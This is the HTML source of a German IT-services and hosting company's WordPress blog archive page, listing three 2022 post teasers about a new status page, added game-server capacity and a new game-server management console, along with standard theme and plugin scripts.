<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="IT-Niebuhr">
        <meta name="application-name" content="IT-Niebuhr">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png">

	</head>

<body  class="archive category category-allgemein category-1 wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	<div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="top" data-show-on="desktop">

	<div
		class="header--row-inner header-top-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://it-niebuhr.de/" aria-label="IT-Niebuhr IT-Dienstleistungen &amp; Hosting Niebuhr" rel="home"><div class="title-with-logo"><img width="200" height="119" src="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-color.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /><div class="nv-title-tagline-wrap"><p class="site-title">IT-Niebuhr</p><small>IT-Dienstleistungen &amp; Hosting Niebuhr</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-top" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-130"><div class="wrap"><a href="https://it-niebuhr.de/">Startseite</a></div></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><div class="wrap"><a target="_blank" href="https://enterprisys.de">Unternehmenskunden</a></div></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><div class="wrap"><a href="https://it-niebuhr.de/leistungen/"><span class="menu-item-title-wrap dd-title">Leistungen</span></a><div role="button" aria-pressed="false" aria-label="Untermenü öffnen" tabindex="0" class="caret-wrap caret 3" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><div class="wrap"><a href="https://it-niebuhr.de/softwareentwicklung/">Softwareentwicklung</a></div></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><div class="wrap"><a href="https://it-niebuhr.de/systemintegration/">Systemintegration</a></div></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><div class="wrap"><a href="https://it-niebuhr.de/guenstiges-hosting/">Hosting</a></div></li>
</ul>
</li>
<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><div class="wrap"><a target="_blank" href="https://status.it-niebuhr.de">Status</a></div></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><div class="wrap"><a href="https://it-niebuhr.de/guter-zweck/">Guter Zweck</a></div></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><div class="wrap"><a href="https://it-niebuhr.de/kontakt/">Kontakt</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://it-niebuhr.de/" aria-label="IT-Niebuhr IT-Dienstleistungen &amp; Hosting Niebuhr" rel="home"><div class="title-with-logo"><img width="200" height="119" src="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-color.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /><div class="nv-title-tagline-wrap"><p class="site-title">IT-Niebuhr</p><small>IT-Dienstleistungen &amp; Hosting Niebuhr</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item mobile-right tablet-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigations-Menü"
					aria-label="Navigations-Menü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigations-Menü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigations-Menü"
					aria-label="Navigations-Menü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigations-Menü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-130"><div class="wrap"><a href="https://it-niebuhr.de/">Startseite</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><div class="wrap"><a target="_blank" href="https://enterprisys.de">Unternehmenskunden</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><div class="wrap"><a href="https://it-niebuhr.de/leistungen/"><span class="menu-item-title-wrap dd-title">Leistungen</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 3 dropdown-open" style="margin-left:5px;"  aria-label="Umschalten Leistungen"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu dropdown-open">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><div class="wrap"><a href="https://it-niebuhr.de/softwareentwicklung/">Softwareentwicklung</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><div class="wrap"><a href="https://it-niebuhr.de/systemintegration/">Systemintegration</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><div class="wrap"><a href="https://it-niebuhr.de/guenstiges-hosting/">Hosting</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><div class="wrap"><a target="_blank" href="https://status.it-niebuhr.de">Status</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><div class="wrap"><a href="https://it-niebuhr.de/guter-zweck/">Guter Zweck</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><div class="wrap"><a href="https://it-niebuhr.de/kontakt/">Kontakt</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://it-niebuhr.de/">Startseite</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Allgemein</span></span></small>		<h1>Allgemein</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-479" class="post-479 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://it-niebuhr.de/statusseite/" rel="bookmark" title="Statusseite"><img width="930" height="620" src="https://it-niebuhr.de/wp-content/uploads/2022/07/Bild_2023-01-12_195014448-930x620.png" class="skip-lazy wp-post-image" alt="Statusseite" decoding="async" fetchpriority="high" /></a></div><h2 class="blog-entry-title entry-title"><a href="https://it-niebuhr.de/statusseite/" rel="bookmark">Statusseite</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">von <a href="https://it-niebuhr.de/author/niebuhrs/" title="Beiträge von Steve Niebuhr" rel="author">Steve Niebuhr</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-07-23T20:35:29+02:00" content="2022-07-23">23. Juli 2022</time><time class="updated" datetime="2023-01-12T19:50:21+01:00">12. Januar 2023</time></li><li class="meta category last"><a href="https://it-niebuhr.de/category/allgemein/" rel="category tag">Allgemein</a></li></ul><div class="excerpt-wrap entry-summary"><p>Um Probleme und Downtimes besser an die Kunden zu bringen haben wir eine neue Statusseite erstellt. Diese Statusseite zeigt alle relevanten Informationen wie z.B. Ping,&hellip;&nbsp;<a href="https://it-niebuhr.de/statusseite/" rel="bookmark">Weiterlesen &raquo;<span class="screen-reader-text">Statusseite</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-464" class="post-464 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://it-niebuhr.de/server-flotte-erweitert/" rel="bookmark" title="Server-Flotte erweitert"><img width="768" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20432'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/07/servers-compressed.jpg" class=" wp-post-image lazy" alt="servers" decoding="async" data-srcset="https://it-niebuhr.de/wp-content/uploads/2022/07/servers-compressed.jpg 768w, https://it-niebuhr.de/wp-content/uploads/2022/07/servers-compressed-300x169.jpg 300w" data-sizes="(max-width: 768px) 100vw, 768px" /></a></div><h2 class="blog-entry-title entry-title"><a href="https://it-niebuhr.de/server-flotte-erweitert/" rel="bookmark">Server-Flotte erweitert</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">von <a href="https://it-niebuhr.de/author/niebuhrs/" title="Beiträge von Steve Niebuhr" rel="author">Steve Niebuhr</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-07-22T07:50:06+02:00" content="2022-07-22">22. Juli 2022</time><time class="updated" datetime="2022-07-22T07:50:07+02:00">22. Juli 2022</time></li><li class="meta category last"><a href="https://it-niebuhr.de/category/allgemein/" rel="category tag">Allgemein</a></li></ul><div class="excerpt-wrap entry-summary"><p>Nach einer hohen Anfrage von Neukunden über Gameserver haben wir unser Angebot erweitert und neue Ressourcen beschafft. Damit sind nun wieder viele neue Möglichkeiten offen&hellip;&nbsp;<a href="https://it-niebuhr.de/server-flotte-erweitert/" rel="bookmark">Weiterlesen &raquo;<span class="screen-reader-text">Server-Flotte erweitert</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-433" class="post-433 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://it-niebuhr.de/neue-gameserver-konsole/" rel="bookmark" title="Neue Gameserver-Konsole"><img width="768" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20432'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/06/panel-169compressed.png" class=" wp-post-image lazy" alt="panel banner" decoding="async" data-srcset="https://it-niebuhr.de/wp-content/uploads/2022/06/panel-169compressed.png 768w, https://it-niebuhr.de/wp-content/uploads/2022/06/panel-169compressed-300x169.png 300w" data-sizes="(max-width: 768px) 100vw, 768px" /></a></div><h2 class="blog-entry-title entry-title"><a href="https://it-niebuhr.de/neue-gameserver-konsole/" rel="bookmark">Neue Gameserver-Konsole</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">von <a href="https://it-niebuhr.de/author/niebuhrs/" title="Beiträge von Steve Niebuhr" rel="author">Steve Niebuhr</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-06-30T19:34:53+02:00" content="2022-06-30">30. Juni 2022</time><time class="updated" datetime="2022-07-22T07:54:14+02:00">22. Juli 2022</time></li><li class="meta category last"><a href="https://it-niebuhr.de/category/allgemein/" rel="category tag">Allgemein</a></li></ul><div class="excerpt-wrap entry-summary"><p>Heute wurde die neue Gameserver Management-Konsole eröffnet. Die Migration aller bestehenden Kundenserver wurde erfolgreich und schnell abgeschlossen. Die neue Konsole ermöglicht schnelles und vor allem&hellip;&nbsp;<a href="https://it-niebuhr.de/neue-gameserver-konsole/" rel="bookmark">Weiterlesen &raquo;<span class="screen-reader-text">Neue Gameserver-Konsole</span></a></p>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-main hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-main"
	data-row-id="main" data-show-on="desktop">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center desktop-center"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer-Menü">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><div class="wrap"><a href="https://it-niebuhr.de/impressum/">Impressum</a></div></li>
<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><div class="wrap"><a href="https://it-niebuhr.de/datenschutzerklaerung/">Datenschutzerklärung</a></div></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><div class="wrap"><a href="https://it-niebuhr.de/kontakt/">Kontakt</a></div></li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><div class="wrap"><a href="https://it-niebuhr.de/formulare/">Formulare</a></div></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><div class="wrap"><a href="https://it-niebuhr.de/allgemeine-geschaeftsbedingungen/">AGB</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-center mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="block-19" class="widget widget_block widget_text">
<p class="has-text-align-center"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-nv-text-dark-bg-color"><strong>2022 IT-Dienstleistungen - Steve Niebuhr</strong></mark></p>
</div>	</div>
	</div>

</div><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/de/themes/neve/" rel="nofollow">Neve</a> | Präsentiert von <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-main hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-main"
	data-row-id="main" data-show-on="mobile">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center desktop-center"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer-Menü">

		<ul id="footer-menu" class="footer-menu nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><div class="wrap"><a href="https://it-niebuhr.de/impressum/">Impressum</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><div class="wrap"><a href="https://it-niebuhr.de/datenschutzerklaerung/">Datenschutzerklärung</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><div class="wrap"><a href="https://it-niebuhr.de/kontakt/">Kontakt</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><div class="wrap"><a href="https://it-niebuhr.de/formulare/">Formulare</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><div class="wrap"><a href="https://it-niebuhr.de/allgemeine-geschaeftsbedingungen/">AGB</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-center mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="block-19" class="widget widget_block widget_text">
<p class="has-text-align-center"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-nv-text-dark-bg-color"><strong>2022 IT-Dienstleistungen - Steve Niebuhr</strong></mark></p>
</div>	</div>
	</div>

</div><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/de/themes/neve/" rel="nofollow">Neve</a> | Präsentiert von <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pwaforwp_loading_div" style=""></div><div class="pwaforwp-loading-wrapper"><div id="pwaforwp_loading_icon"  style="border-top-color: rgb(1,146,103)"></div></div><div id="pwaforwp-add-to-home-click" style="background-color:#D5E0EB" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:#000">Add IT-Niebuhr to your Homescreen!</h3><div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Add</div></div><script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:80px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://it-niebuhr.de/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":3,"scroll_offset":50,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://it-niebuhr.de/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer data-wp-strategy="defer"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://it-niebuhr.de/wp-admin/admin-ajax.php","nonce":"afd8c4e8d2","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://it-niebuhr.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/it-niebuhr.de\/wp-content\/uploads\/2022\/06\/cropped-Logo-1000x1000-color.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/it-niebuhr.de\/wp-content\/uploads\/2022\/06\/cropped-Logo-1000x1000-color.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
//# sourceURL=neve-script-js-after
</script>
<script id="pwaforwp-js-js-extra">
